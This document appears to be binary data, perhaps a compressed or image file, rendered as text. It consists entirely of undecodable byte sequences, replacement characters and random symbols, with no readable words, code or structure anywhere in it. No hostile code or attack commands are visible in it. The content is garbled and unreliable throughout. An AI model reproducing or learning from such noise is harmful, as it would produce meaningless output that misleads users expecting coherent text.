h���i2|�@���R|U�e-xA�dP�][��I�x��,�M ���^,��_���ŰT5\#ۨC��P�ų�ᒇ����jÐ��ԤSC��PNZ��&B�bB���xEm�N�YԢ�F�Tv�4c�8�ۭ�9���h�9�q	R���X�!����#��E�Z��M��7���*- \��H$�4�x��J�>�G��)�.	3�uPM�Q�	JQ�R�K���N)�!0\�+])�;E�!���t���dY�£RNI��8UC�>�IS�5ۘ�5�r^E+�+�%�A�"lfR�N�YkbK\���D[��b��yY~f��_hg��X���	훼��P�-4x����WG���y��a=�0"Vȏӳ,H�9v�Hr(�H:`\����-u�LMൢ�TG���~:��
��aZ�T�2U��|�1�t���te�Uc�^�>���%XgVL���Mk���!�ptc}�*�h���pMm���Pc��}��i+�q^&r�B,a+��26s�cG*E���3�f]��Oǳ3#�D�FҚ��:F�]q(�8"ΛF�4S �P���Fw{O���#�F�(��/�r���\pM�9�n�~t��i����oQ�����a�s��S������Kc�{��,o��Z �Waj_�B�kc��Y����u�f�R�
���SU��h������Z��J�+#l�
+,hP�a�*�C�i�H�(-z�x���l�c�E{\-(��cd���i�W��W	9q��v�g{m"^���( �١��68��Q��#�9�#.�r��)Qw�=53�9�5?�q���]^�H5N�lo���g�cu��E�.w)�F;Z��^�Pl�3�q��q=�\��N���mi��V��3^dP}[�6h���-��I9+�����P��B��[��q�}:aV��QW�s�㒛�y�vk�M�iW�2��Qr��E['?9����o�ie��
�H�vZ�]�s��5pwB���g�d~��oIW���&|�Ciq��)�
����v��k����p��y�����)騼���x��+������􃣮컞<��:7��dk��E�j6���D�֣u���s�o�9Fg>��t��v�ͱ�^O���m�:|�f���6�wd^n��<nC��R6{�VC�N
5:2�c��i�uwޥ�S��7{ˤ�<���£�,�@%�c�S�s�<@������ü�+��3*��4�Q�e���1�K���)M�!�B�ޑ��۫m��z9̀� :�����3������+>fa�yJ>��ni>&<��������>꫾����l��֪�i�:;�-���C��-?���ɵ�C���`�!�45��?ɿdڲ��7y� �7��.���@@���T@�������
֋@	�����
����<B�����D�E+D6<S$�S�<"��#��#8�9�d��?q)����B�!���Bh��
�&�0&3�+����(#>x*��$�S�&\B�1(D��*�B]��,D���:5j3��6lsm�6���Ҟ��ĪG��cP�;�C��)v��U�0 �y�;A�$|3�S�/D\DF��I1�2��c/>�Ĭ�D�@Ġ\��$EC�4�[� ˳{��2-H�/��YT��8�)�c����>.��h�<�j����0��Ab|�Bv�x2�(�F{��j��j�~���;c{:��4�ԏPG���!��SC��:qb�vtG;�[C��Jޒ-�+�G���I@ !L�.�DA$D�bHσH�d�T�	�z@=�H
�<L�<s�HC�DP�^"ɒlȳ�4 ��L�$A��|I�R=v�)��ų�M�S6��=p�Ɇ�#�ٗ�Q���=c�9;�c�*{�i,Z{Fh��i��k4:�t�,�Jm�B)���ͯ�>O��f�B��J#C�2t��2Ʒ���K�$;\�{��Y;�8��ۂ��B��*h?�)�JH�S��dLhL:����Hɤ����K��⪏�̑�L	H���@��d�K����T�ؤ��+�IԴ�|���M�G�c�"J�kOsb����A�ɹ�{'�t�ː�Ϋ�5�����R+U���No�����Ծ��-�+�2�?�tO$�6�ϰ�ˎj�#��{<�lzHBt�
H]H�C @A���;�D�uP��7{DH�P�D��P��<4�P=*U4��8M>K��L��p��E��4۱Q��ѷ����iSK1R ��#�	y2Y�5�r�gdC�����Re5�)�R+-���-5�������1%GC�,C�(6}S��O���'r���Q�I�<4� ��J 0PԾk�4;�Rl3E]T�СI<��Ύ�TY�L��T>�D��T�XѼ��D�U��8A9[�ք��\%}U}A����2��Q��:s�=�<"{��v"1�B�3�c�e�Ο�gmVg�UrU6��]G��Ֆ��ܻ6p����7%��)�B�t��Ϗ�ÛRa�7��'�0PA5L}������FUD�%X���u@��ȅe�:y��\�,4O�Њ�ۀ�X�EI�\�����E@U�p�*���I��U�m��:�LK�#\%Ø3Fr���Z��q�s�J{�.
Z�Ƣ%��,M��RZ/e�]9`4G�M�5�Z��Z��-oK�#dC��-�R�tW�QI�z�YH[`�}MP1��}	��THyH7���5��-<�CXIT���J�X��Pu��U\�8ʟ�;Q�R5��u�ה�Q�-Yf�/͋g3���`��>6��uY^��_R֥Y�����%�����R�}��M<�P����.%��#��,�[I��i�tt^獵)c�G����XWiW�����u���c�.�D�D���&��L�߳0�����_¥/����T1f\<.�y8q,�v�X��I�������ZbSO�E�DNdslKu\2���y^؍���hT�o�d�}���0�]�����ᓃ�����,����Eb[V����� �j��sҀaW����H"��W{� K�b�E߿��a��"�2ޙ�%��PcJ�PJ�_8��=\��% �;���5`�`��308A�0�A����XkU�|�F�b�Y�-J%+a�y�9��Z1smΜ0���]�Z1_ ����P�R����i�UKY-K!�&��puS>"�$NW�b�����x?Ӱ��b���1��M�e[~�fC��MѹXl�f�z'GEc�ۿu�7��8�jr>g�ݥi>j�ngG�=N�(ɥgS�gh���`����=d���h�"����<CVS��h��ٞ%)��ZR��*U�T�+�f��b���R;����O�N�c�i�x�r�Ϩ頻�`[���ޣ����Z`���%��]�1^j�Βm���Hc�nc�����5ܯ�<�+�Q�ͳf��ض�Iy.��i�Li�(p�!�a}.��g�K���Z�e_�e�6,��X$[�'�m���٧d��æ���MZ�kl����edIh�-p??䑐7������Љ�&��������b�����撂�@E_�0��ڶm2~�G�m�崂�L��j��K-n��:���f���F�]`���|f���n,���]W5�0�6o���ϾY��dڍo��o/�J���07�i�.i�ep��l��#�vs��^HdӘI�r�ʦ�YB���<]a�S+����P�-.���$�q�]_Wj��+�߀c�U�*�g�ޓ�j���������w鱤>��@���&d���R��U���ͬ�V��O�DϹ-_C�섋v�&�.�-�J1sk73?s�m�
��.�6�wp���b���Հ~9�ϖ�+����S@WWw�xW23t���z�� �� �bH�m�tKwЉ�PM���m�O�Q�q����.uSgߓ���t���y6�!�n0IX��u	�c�T��py��SmM�`�+�C�mS�edƞ;��nR���ԙo#���mDe�e�Z����`�E��"wa7C
C��f�;��e\��o���qb�9���G�CX�z_F'�G�jT7x�����mL���mq�v�����玈�x�I��ۂO�:c��^x>�V�Q5��)��ZOr%_r�#6e��З��{#oi��m�I���$��4��Jvx�5�hv�wv���/��j~�gzU�|4��N[�Y��䀖�"fO���Ӏrt_1s�s'��g?	���4��w��cFP���_X�, T�x���������% �+
 ��l��F�6*D�����F\�XpC�+/n��#��E�Hp��)��x��%+/Bd�iS&͜! ��	���(@X�RT��&Y�2m�F�Ө�R05A�W�r�*U��1L�f�`iѢ=����.K����Y�z�6��-��L .,��aSj����Z�m�F�%�cc�/+V��Wgc�E���i5�K�:�Z��د[�n��v'����!�����
v�j�8����3o�<70_��Q�>�:Q��Yp�n��w߭�)o�<���ףb���J���7�l2b�����?�c~��g
h��*�i����k����Z	��[g^x�m�mH[����!��)�[r&Rs�r̕�"/��K1�]1�t��<��#,An0	)��x[��$��4���D)eRNY��W]a�%W t�%�a�9 �e�y�h���l�Y�Qqf�՗m���RDQ0�H0�_zIdQE#z(I�&ZR|Z�Ē@0݄Ӥ:�e�<V�Wz:�\�)*Xa�0��pUxXY%�� @�]C���^��~���_c��kXc�%���h��X��Mhle#R��6 ��9+l�u{am �x��w��g�nΕ��/҅��M��w�^7^9��� <��;�^��
;\��`�����Z{�f�}8-���6b�"�.�)�L�즸܊
`���.�x��5��VA��[�d,��7�P%H	tM5m�$�PNI���t�)��� j�]�i'�a�y��g>e�P����X��u3vj�iP4��Ҭy��F���w��(� �(␺!)�9���)�C>�N>ыu�Z�Mꖥ5�EvX¼��ĩ%�ڷ��>���7,��K���5�b��;��i&m�&�|���;�'K�<m߮<"s(�.��!�p����XW�RI!E�o繝��^���k0��\�D��N�}O,f.��U�B,�Լ�Md�Y/rC!}(e���D�"Y�9����` B'E,��D�3���?{Z����M�]����$��Q���v5�e�k\�["Ħ�%�I,�3�ڸ�� =袊T$�� Ŷ��N\���(�1��P߀�Iܠo;(��(G�nv�#J
��<F q(iL�XF�9Br�3d�Z�ġ�JN�*⨎�R��ug��~\��i���# ^�:Q����R9:ܱ2x��dZ<�@��2�����c�rP�"�<�z�"N���.}^��>�KLq�� �,��E� %;�z���'�q��=��9�I��/��y��V����2d�=�@~�dA�g�'p]�$&�Z�����T|D�Qeh�f��tps^�l5BR4}�4 �b7PA6Ѱ��TjQF`5�:�s����r�S&��M@H$[��-�-����Q�j�)&+bZ_ڢHT�^�H�E!�pF"��q�E>)���Q�e��X�G?&�V���j	� �w�+(��4�|D��M#��GvV@U�n���1v0�[]$���:���)�)�@�*vU�g=�J�!(5�"�/Ț�L�w��P/Ys<X0PB�,�n�E����\��^t�#��ʫ�(V�(r'��+Bś�O:��隓��)HC�翇�G��-�kO�p����t�,o����<����	��1��=5d ��EnJ�wB�N�3��j2R�v���<��0�i,u�Ԫ4Ŀ��H��z�D��M�u!+5�ZT�R�d���F(V�Uu1��z���O_��X�@�\dъ���˨%󑭋{�cY�T��=0�]�G���Ďr	�j:�1kŦp�$�&��M��͍eB�ƒH@Iv���F�����v����+1�V��&�
��]�rD�'���7����ߖk8��~ŷ�X�F-5�����p��A�uc-]��ٝ�dL<��J�z��㭧� ��i�5�:��
_��נ�=an��`L6�/�A��n�� �vV��.��Bk�*₶�P&����a�n��R��A��n��YکJѪ�:Ҙ�X&���E��X�N��y�G����F�4�]\���US��J�#���G*�G{h��L�1�+��"Ya�zsX�e���*�:@k�-��\��:��ΧC��P�E$����gw����S��}��UPo1:���e��C[݆�Y�B3viZ��"W�r�;�ŭ��!�d������\Y3���B�4���S�ϖ��=�k	�w�Y�g�h�;���%h��}ۖu/8B2̱]��p�]�ި�R�r/���,) `���G�q�wLy�s|{��:��#�ƴ1�)bbA�ZGD>Nu%��>㉧����k�M.d|�"���Á�t�k�������߸5i���Q�9�i��U� ���\���]��������|��V��G0��'�(�At�	��I�X�y_�Y�P)9E�UQV�M];ag�Ҡ� ,u^�q̢S�	S��L����Xک�m�FO����5�~ѝv��)@HT+B��'�|�R���@�8�x���UW����8u`�uW�]^�a��˄�<��""�Ʋ1�類#��}�ݴ�RYߥZr�B L[��a�.��.��
)F���J�4���	ť��'}Y ߼)�1.~ؽ]`S����8�4Y��^��ڨMX���=K|\I@�h� ����\0ڟ��@M#2j����,l�5����	8�Z�\;`���X�NL
P�M���nJZ `ݢJ�Х�A��S�㖙X� ��
����QT����a���e�� [Ɯ́���!v�Aq�Kf!k��1��$�FS�m!qԀ���M>�F�DO�E ��Q!���>ez<#7����E��d��!�|dg���O�d�,�V�m�%�$��="$�L$�q4X Y���L]�Eu�!$Zǀ��G�t�
 �a#�ᜉY
-���AR.��n�U���c,�M��=@�
(U�8��i��T��A#� ���6R��1fhj@�@\�}�
��1u�Cn��c-pA��<*��U\t�c��>��Xt���#��h'@��@� uz�j�D��0��nc��@̙2]�:]'�T�Jm��G�!сe�$ߨ'!�yY�J!["��ʼ�Bu�.�nG&�L�]�������Gm2m�ԸB�������hU���GE�`F�|%�b`��%���phDa��"*�[�L\Z���ѺU^bS=��������|�������ۍ@{���c��#%�?vg�AA�#v���u�h:��e�Op`{�є�@��韺�O��$�a#�i���	Dt��u�v6 o��5�g�x��%������r�s��<��&ftJ�>�gc�`��ad�i7qʢ.�u�Dj�D&��'� U{��$\����=��,G捰�'��HVHD��$l����6k��"�T�|k�i���o%S*)k����L�����D�4]EԠS���+{,f�:*���TVE��J�Wz�+U�O>�.�v�)���I�������n�J◢��X�-��	��`v���%%�M�'�������1RN��[�����爇O�&N�i9�ƪ�1������)�
�
����j\]��Ο��ɹhef����Y#�M��Ad�৚��5�)�����*��m�
�F�w�j_tb'Q�f��Pk��+��*�@���kB�h\� x2nDb�wը~&,��A��B��z�e���)�B��ɗ��n�om�P�]/l�r�\�+4�,�,�AQ�f��ϫ��0���J���}.�,�Rn�m������(6��f�j�b(�9�����(#��[6h��|���%f��i���I�]i)2��Bʹ��_��"���i�>�Q>&d��F�9�V�Q��%#6����	��P����jO���	y�x0�\�@�����"t���,e#�zhْ' �Մ��;���!�ߨ.��I�֭>���ئ^���avZ�-f�ߺ�uj,�d����3�	�XJ�|� �D���*\YW2+H~��ϊJ+�~���'<�ׁ�n+�!bZ�.J��F[��.��K1݆��	WutB����!��O8���9o�V]���Lo)}df��WK�=kׁoK������}����j���ܽ�e�1n:�%���.���%�H���L��4��~(�>X�ZB������Ȅ�D��sR\�:o$I`��Jڌ�/N���3GUSx\�]\ԢItj��*h�|	U�؞,�Ede��b��;���-E3J]$&;�c.C��M\��&Ñl��>:1P�ܥ��R��Z� r�+�4���L�3�hC�����ԕ�
�K����E���T�\0A���q����'��.���Pm���җ[:a��5�(���S:h	yں��B�E�H\�%B����4a���(��{��%Y�� ��Zo�,c�a���^�i�% ot�FN�}��r��s0����B&��E�\V�ߡz0��li�HG�v�Ė�I��� �	j2vr��G
 /�IO�q����,��rC�V ���2r�t��i�&��k��(���w�y����I�u~�����0I!��e7�
K��bQpj��b���y��מ����~R+0M/8L�N}�D@�t�� Y(��u��Ni'���1~���Z�b�d3u�1�U�w�c8H�
��2ǂ5Z{T�D_B�uZ72��u�䗻Ե�����Ul�um+/����r��~�S禒)���;6�Ѳ�h��L,�zڜ]��h�.�~���F���8Rj�m�3�H�Pv�5��ڪ�452 =OX(I.QDe�\�jt*7�? ��-P]�us�J���ot��[��0؀w��t���A��U�N{V����*��{�7
Vq?��z�Uj��<�
��m���y+N��x�N��+�L7:8�K�e����B��dIwQ(5K�l(�x���{��f�&.��h��dGȁ��.�y�ֶu
�A���F�y[�ڐo!��]��f���q�@9na�胳zm��+'����f��A�«��kC�w�C����sҸƮ�g�yZ;(<�k�oR*�c'�kɨ��zT���6P1i�w�����V���eGz�;�<�s�G�czo��<�7%pM�3��a�f�0�'4U�Jg���2ծ�7�[4g�Ĝ�z��� Mc<&Y]�=]4�I��l^�ܿ&�E#);�w�/��7 E��Q�D�&4�#D�&v�6�K�_?���8���W��;j5TC$��4�����o���r����V6�JN5�;D]��Lo	y�W3�Ѕ�5����R`��?<�k壶c�`%�x�o<����Ǹ�<G��4���.[����+���f�BV��{�{�'��3�Z��PD/`�z�r���'-]D9�!B
#Vdc1��Y��GH�#M�4yeʑ�~�p�=J��psʇ�,���� B�5:MR 9u�h�hԠQYD,�M̒;MT�@���YȀ0Q��аq�Y�[5$�E)��#�����j/q��샍WoD���V�%� �|�ニ/0.����8(��x6�e1.����]&\���s���y׌�{夶i�7~�����j��U����N{�ۉ��]b�;G��}Bz&�׳wE=�����6�~~��G*1@��p� U�`�K`)�StИ_���
+T�B^Ԑ�_:İ�E�^Jt�/ `�M��dC����v٥�ql���!��&�!�,�$MH�%k�?�ғ2J)Q��,��r�+����9�\�/��������-G8����{/>:���<��:��R�@Q�/5t��lK���bE�&�̀Kjy��-0���S=��EQI$�$��V����*�J�����Lhl2I%��A	M�@���VH�4K3��c�7��bV%��x��YrD7k�ݶEג}U%)�`J�r�*�W+p��ʝJ* 8c��6�*�'���݉�[��P�5�~�ć��a2��7�s!��S�[M�%LZ� ��1�rr$Y�LN��0f�9]p�De����łk�8Rlu��}�U�.�]
��C��%�̹T��:��z�4�Kn��>ϣ� \�9��ϲ����O��f�� ��.�K<i����P���Q�,�>��}M5GT��'0��ưr|�G,��ʏ,�o\�,��=�4?0E�t�� �Q���a�6�� ΰ�$[��h�s��u��w��=�]��>��V�ڛ���Jj8$Ļ3�;T��_2�ʩ���LK`�Ye+��Q�\?,t�^%�"X��qX�=�Y4���&[�Es�� [�-��Z8��kǢ�Ԍ]{�23���(���5��`^TA�ײR���j_���b�(��}�i�p����2���i�B�2�P�p�Z��Z�#R��J�(��G��4@W�2$D�ez���rC@���g^4�mh����E��~���d�qDw������ ����r7;���sg���V� E��X��7Nm
���T�DDI^�DX����I�h7��,n�=�ENr�����a/s�BҢY�)E�K�,�.��B���P�8�:.��h�!����Gf>����u(F"�n�b����?�dR*�@�v��NI��z׻����J��kU,�ŉ��G��U݌�>��J�,꧖��,f��ø���R���J (ƭ�OV
'bJS��])!=���P\x0
Ca��Ś�8�u�
����˗�;\$�J�UC��_�C�|D��Q	f��+��`��a�d.�U��zEq�S]?��X�J֑�u)<�ZM".��s5]X�
���i�A�0  D9��:ɁIӵ�@8x�c4m)M���m�l�`5��<��ã��D��H�sT%��,��O2���� ��S��|�����	KXΒ��ul~*P]�֘�q�0[�0bZ9~t& �\e2�w��栂<~�J�3�6����ĉt5�]��H��M��m;[y��"#�x�Y5�	��J�n����	��
p�ؚ-��r�(Z'��2h��j
��wV3��8��[�b1VL�:I��l�����`�$��&��6�ph敕�T1���T�A��Fagr��7����9,���vDo����]�=Y3HAĥ����r6�	ZD�a�ke8�@�j`���Xŧ.����?ܜ5��nK�o��_zՒ��Rx᫚�X:�ӂ�<�֜E���m��3���͐�,67�GN�!�����T�[��h�� J��H;�\�R�����r��:�����z�U��XzhS��_�vh�FZҷ�s�I�iRӺپ�~�k����7�w�}aNt��z�������{?p��1��wH�]_��I<`��
p��,QW-x�p�0��x���9]gj(����	�����W��8� .���Ք�,q`H�M�y�xI�fu��d����A>��]Y*X�dꒉn������!`�Okf��P�ͱ�E�$�V�O��a���T�M�cȣCl�Z{-J�
��y�:ϲ��lgc-��֣����Z۱�1L��N�Hq:Q�N��$��Z2DI�6�{^8 S�u�kk=�[�V����}n��^/TņР�Th���w��2��w9%gM|���������2��>v>��+ H��9j�u�[��v�)3����՟5��$lb�n��/�jhA+�������CB�Hu�I��9;f�j7+)|�!R]��l�lnz�b�L����"(�ptS�"GT�~,-�b�b�2�3��茎�fdHP�hp.�~��3|`���H��`�VX��� l22�Z`pȮ0m��9rf�Ю�T��&���
���^�Ь�/�O.��l|�;��j&kE�&�<��΋�R/z��o
B F�-ҌfL�5$�0����{t�b��f��ԧ��Tl+�v�����@���s����
g���Q��i���|�� q������I�>�:����H�r�AU����O��M�$/��.��j<��������$��.�4�#�� �J��[,#����
�0��z�� �0�ûh�D"ƜGqT��*N�P�|����0Pu;��xP�*G���G�2��0:�����>�i��L>�) ��jP�N�*�b�/�#�N[�ѓF�����I$��;0��Q��
e�
����?�w��w����&;"��`ӂϑZQQ^q�b� ��F�ZM��@H���0�rU��f	{��t��^��H�v��8&�j�)���&q�����`�#�y/����i� ��J1���!$��b����`1��K��$Uj1lQU.��$���E�/���6
�� �%�ւnB1�� �Ws�hk�q0�,�,�6�lg������s3
�f��߄���"�	G)(j���Gͥ�Y��\F�J.3-
C��d�J0�n��R9&�"�+J !��������>-�����T�@	�@l��.ҀRf4�-	�l�
��Q�O4Z��"&+Qv�� �ڢM�r��HӐ�l#
�/�����C>�&)�کxh���*��R�F���:��f��m*�r1�2����,;+7�,%Q-۲jd�B�s�� ��� �1/���G���٦#%��s�Щ�KݢoGs2�b#��AN/37�����3�o0Ư� �FLQ�PY��lk�qZT,�9�e��SR'�R� ZX��L�z#Vڌ+���E��)��`��!
h36�:����!��!������3!�E :2=&��!�<ӂ��3>!�d�L�vlE�Q?����YH6I�T	�	M����!a5�H=��J#TBæ���wO�"1W@ն������D�����BKH�(`B��V�p� A���p����h�Z!�@�p�.�l��HE��I��IcO]��.�R�!�А�T�~M}_��'���îL�31��Ne�M�N�NQ	��MO�3��}�
� ���k�5MFS��Yv�[��Q��"��U�6?��7�N"�7=���j"?h���T��mOl�����V3ʜUoK֌�(�e�rVs��bP�X�3q���Xu�UY�lY]�a0*���x�RŬY��4_��,�Z�`<�Iۢ/4N�8��5�mж]AvB�Ud���(�h�V�u@�i�ӚOQ�W���
qO���|upY�`gfy�ma֕.g+�.!�0G�����H?�n��K��8>�c�2d/��:�m�/舴�t/W�^�G�^��d�[�4��2VM׉1uvgy�������D}�6�-� jؖ�^�B� �Vj������O\��si�k]3lC��<��H.m+����m����:����j`A4p�W�Ho��,}ʻ��1���h�1���x=A�d��@'׊F+�B�F,R-usW�4�>s���*���O�t��#�����s�gW-oי.���Ww��8�rx�5oB�̩qbM�y����>-� ��I��z��Gc�b$
�˶D-}��O�|эS�r�;�}�J�׏��'_�~�i�~`d�w�,xDI�n4�#,�y� ��`4�n\1��T�9ai�M-Sr}���=��~Y�$$�N"`�*  �5=�Dx�KCЙU�P�Z�P�qs��z؞Y�al��VkM�%=���ؠe��:P������xV�5� ��3F��z�h(�8X�`q���v^#�����'�Rs�ٌ;�ZQ�_ �S�u�	RW6�?6@`a�P�������cmt�b96�r��`�z�9E�ҳ����"éĉTC�T0Yrv�a�W���yր��+i����W�wOXٕ�vŗ����00���� ��kK�Wx|9pd5���
1���y����S����Nsm���4s>��I�x��b�@PAX�CXjc�&-�	K��Ry��C�^�, ��YnOu�R`:�C�ŭ��'</z^�;d|.��;�$���ueq=ڻE�aե�Iܺ���R0�)��YX�Y�u})�z�&q�8v`� ���|�d��cR&m�����xoO��}��D��O��c��!�z��
vfV�cKGe��A�~� N
Ԁ����m��5���>�cw��
ٲ�%�:2�yr������a��
[e�r3�tc��~�6�bX�WT�sV1���m�S�2C���4�Q����3�ֵ�Y�)�l�S���j��d�)?w������S(�O�9�<�bι�S$ݡ�z�j�=1�S�\
�\cʌ�.��`��/=�]W!�Uʴ;��L�̥?����������S�b�}�Rx�	$ҫ� ������\s7C?G��f�t�M�>{r<���[k)s<�w���O�A�t�N�����'m�7��oOj�ir|ף)���C��R��b��:Ƒ<�F1I�\ZR��V�[��q�1����'D�/�hd	�1�h�iJ��T�1��iC8��Y��ܽo{��?���:���\�{���Vf�n�;��,�lo.:�s�8��ч����"՗>�=����3�����@΅K��O}cb]�=��D}q|v:2䅺c����˞���׷��YV���L��_�2aNgXR�r%�3Y�{�>A(@�yO���3Q?��wܷ^�o\&��w<��CĹ�	��}�5T��Wɳi�O�3qH���f3ֲ��D��F�D`��n�vA p��Cπ�>�*���v
b X2��a��=����37�M��Q~�Sl�Y^)=һH�M��汳Uq��x��}~��x4,�ҋ��=��4��������"V�Za��0��� "�&4XF�2L� ��CS)pnd��"�O���1d�4����F�P.�t9pB˘4eڼ�2XΝ:q��	�NSC�=J4�_D�:5�+�T�j�J�u+��Z{u�
��X2�Ԥ��FV.Tڮ�,ذcwսK�Zؽz����W.���fB��U믙�j3���Y�"M*�f�";w��r�A�#6�8��gj�>�F1���؜3v(�	kՐ3�xR�I�.�j�RcjLU~N����]�[��5.,�G��U`�L&�v�:�,����˕�s��[�d����`���!�x`�P���2�Jh��@!@���~x�@�H�&��")���9���Z1� 5ވc�<���SD�#�B�_�C���2��c�1��a/T� TY啫�Іm��pQib�iZ�f.��g��f�i�ٟm�I�g�B�a �X>P��~(ΑDB+���F�'��*
i�R9�3���j�m�B���~�pQm^~�Yg��RJ�ZSf��6+O��fkp�)��q�>�\�NEG,u�a5�_~�ן'i���!�"�K\y���]xa�׵��/�,�!�Ą�b/9V+o6��F�+g�}Z��nZC�e
p�e�"�����+ 1L�ҫ+p�7��A/tgl�u^���5Ǖt�gz�٘^�v�.|]5��c�5�Jm���$�	�4�=a�F[X�� )�"��)N�b:�H��Mn͵�X'��a�]�]gm5��jA'C���%�r�Y�vߍ7�h�ɷn�'��N�����S6�(�6
9��JɶE	���.I����7Đ�#m��%G���R먥氦�2�Z�(�T�2��|��K�Ŗ]��Ɠ����._��#7�߀�1����^�m�}���bE*4!�T��?�Ǌ%7/d�⫯H�~�i��FUK��F��a��|$�+�*�X��W�Է1�ycUiJ��N�b8Jٷ�w-�Le+c����=�mŀ2!�)`s���g���n�'��i;��紨	�jUK��vĳ�l�J\Ҏ�f#�J�[��6�لItt˛���4�io}+�W�4F�r�s\Ӓ�8 6.B���"�.�Ѥ1W���f(IL����V���qN3��n~&��9��O�jE�͊>�� r,(/`k��v���m2K��^v�rKY(�^��	+t�\1��w�q�`*}����C&2����� �E�O��,�H ����Kh�#s�����W�r�bL	fe+��ʸ(f�%����+a	K����+;�	�Ɋ7���ࠉU��Nj�C{QF���JDD�M�jHtb֚�Đ2I�$��ٞ�6��4���x�/��M2���hƿ�T�������7U�s��L��/l�S�95�4��6% �zp��aD��&�d�Hb�Ӏ�w�A�Z2*]�TV��fy�Sa=m���i�����,?�W\�a�9�b���<���<&��jTC~.&H��Ͱ�5�+��6 ���s�X�qV��My�s��N�f�)X���V.ϖ�<Y_O��ć��8�aG*�k�$���.�4N�i�Cs8Q
ewi>��>ѡ!�7j-�F;�D�B���=[�H�R���^.��`:ݚ�4�b����S:�q����P�*�8*XR��ऊ�c��Sew�OM5#U���PHS!�~�dUf/������M�'���,3N��Z��%��WX颫ǒ�WW�~Ea?�'"��%��J0,+��+��[�#���f�o4�ʿP�Y/{�d���\@(��f�D���cs�rx��E�\�<���:ò�<��[�q/\�
W��AOX@<x�Jf�\B����~  &�Z׆�ޮ���86���.uy�k������n�׾���^���}���_��w�d��N�S�x�.vxlT>A8�D4���i��¶��CF��#�E	�r��:;ӊ;��>`�ݬZ+'��w�`'1�n��C�4�ۗ��2�������9�����'��=9���UW�I0uW�Y�le�<�5�Y`n�Ml�t�I�?7��ܾ8{����d��=NwƇ�<�Ϳ� ��%��J�|X��/mr��L�-��S���w�ѻN�c��ԧF5GS��U�z�RDi��=k������u�um���O�#p�Am�{�{�2�hX�{���X�H�lxL:� �b3�����|������O���x	�9�j��[���y�&�-��\�r�BΖ�hY��>�uKL���`ܫ/�T��;F�~Z�2�g�+��4ZZŕ�����Fo�i[�b.�qvm(�f��r)7/e�o�W�� %����jT(Cs���&���R1T$-B�;��t��iX�]x� YgQ�@^H�u^vZ#v!�jG�6�(+�)�7\�vp�_sw'uwFv�4>e��){�w}�w��G�'x8Px'e{t_�GU��$X�m>�YOHb�AM*�f�V��z�q���rrUhV�g�"O�e��A�`g�c�q�qK�4p�\�'3����
'�X��BzA[�ZFH?��|X�a�V��!@(�'6G�#1�e�w�o�Z�����N9~�e|�1��~즅�G�@K����!ph��'*@�	�%\r}p 6B��M��_qRuV'��E4FT㕁�Ȍ�v"Hv'evg�v�vk��,؂.�kr��6�w�F5�w縃Eu���G~d)B('��.�aPH��s���ml�%�M�xq�wy�h���hr�~�T~�,X���~��<γA4��4�2{1	do(�:gJ�E�|F1|E�T�|����w��S?�!�}ҷH��$S�
��q,����n
�[76.+D��X�g���=��N-�@B�p{baf8���.P}��A� ��v�Eu�X���F��h���u��^Ҹ^��jո���v*���ؖ3�a��(��I���ZW�tDr��@���.q"@�8&J�m=�#�Hk1�pߖ���}��y���\([D��d�"o|Q��w2��ot�J�'��	Pn�p���Qx��ǔt&~6ay0IY�7��	��y8�a~�'�PG��}X�f�Gc�+������xrm=�A�1B%�0#\ig2a�n`��7	U���ҋ�Q'n	�q�i��u��ϸ� ȗ��$�US������������ Fw���7�]���l��v�7]�R���`R7�}��	�EPh�E��G�?7i�C)�[x~=gs5���Jٓ�2k���^���8'\�����/�����-'q�U �|�/gA�	f>�k��X+�'W��dn�r��iAN�ϙ��uyOZ�O[iB����`c�: h�� r�8�AN�іՠ����wٌ����ju��D�ʡz���ɍo7�$Uh�2x����8Ȣ���<X9��U5y�a�9��"�M;�xԗ}=Y��y���惤ߦ��j�~��Eɐ+GsS�c��J^�O1��ʕ�0�h=�����a�ʚ��ʞN��@�i��	��%�����9V�l�VK��\����1�z|:��W��WגO�YB)�����E.�ة0�^���8D�Y�8Ǌ��J��ت�jR�H�%%�����U"���٫%��48�-j����S����a��"m�$��jmd���j �Qy��U�j�o�Ấ&�z��c����sC�O��Xi�	"�cj��z��J��ќ�5cщ�J{Mx谻Qb+��I���E��ru�S!��qh�LB�@����AK$�۷��"�{+I�)4�9��:��,���8�4۵�5={j���j�B�^I4��u�4%7n�vL۴��(:�:ۢ�iT5�Gv�ҵ��d��[���!Q:��_��k��k���u�I-�nz����&�2\��T���~MF,ee����f|j�A��L��Zvx��}2Z��[��<����(g]�@�w�,����s�s��B�T��kB��17��>%��
��7�]9�(�e���Ȼ�z����]#Y����l`e��v���a����R۽�Z�ㅬrBm�Mw��(���V�Qg9:%�����H{ܶ���n�� ��6:�=������t����K�
\��g��p*1�����+qѦ���l�qp��}�t;��©���yN�܆�7����YW&��䕗 �����Jz�6~�u(��K�c��J�QK̼@��\�Z3����n|�J��[�ſ����b��/�����BCm|&�E�q��z�0�����I*ȋ��\Ȧ<�vkhI�Y=�{�bЭ�A��k�cY�\�+�)g����*��g�Φ�ϾH�L����Qi�+V�� �� �Ƚ��<�G6=�}6S���5ˠ�\�:h���>��<�D[��hE�I�Eplx޼_SwQK'i$��H�G̳W��u:�Q݂�E�������찗��Tx�����z�m׻�˒L�T�X�l����j���8f�	e�֥�γ�Tm&�����nmn�	��t�?�Һ��&�)���űpݹ���6;�:��]ޫ(]]^C]��ܼG�eW��U�L���+�����⌌��`嬎�h}�u��d�U*�������������^������M̾g�!�y=�a�J�������.��Z*L����	�)y�͙�<��ݘ�y�����r+�"cW-��1}��-��Ҥw��������?]�U��D��mԶ}�I}v�Լ���K�-wV�61��Y��[]T�6�k�a�E��0y���όm�>�	$�7�AKوJ�F�2+�-� ����ݯ����,�ߚ���<ϋ}�m�ߚ��k�����O:W�C���Jy�oxѷ&�23��zM�g���+;�����-��e"�<�#�������4T\���$�����8��=�Ǎ�^��g�Ǚ�7>��gM�C�����I�/��Y�J�.� �\�uS�3��Is��9��r|(��~Ȓr������M�2����l��kZ�����]�ه뮷�|������w�3�s�+���e�W��.ʳ�Q���^ۯ��A�+��L�*~qPݍ$�����^�6��7N9Ҷ�$S�m��>����S��窹������,�o$?�F2[qte1.�G2ONc���ͯ���nZ�*��	Y�bqd~��������=,g��N�]�y�ҀfOw�5��(#�~�p���t�����A���.X��.�.�N�j��͖N�m'�.>���kO�e�8N�_�y�������U�=��^�_���'?J�,W=7'?O��v&���t��w�����W�����j�K_ޒ.�aqC?������,<�K����N���˹̷({����W���ne���8��8���ʈ�i��m�o��R,��I�J��z��p��������܄����f��ך����,� �f��� aB�*��0XĉVf*�F�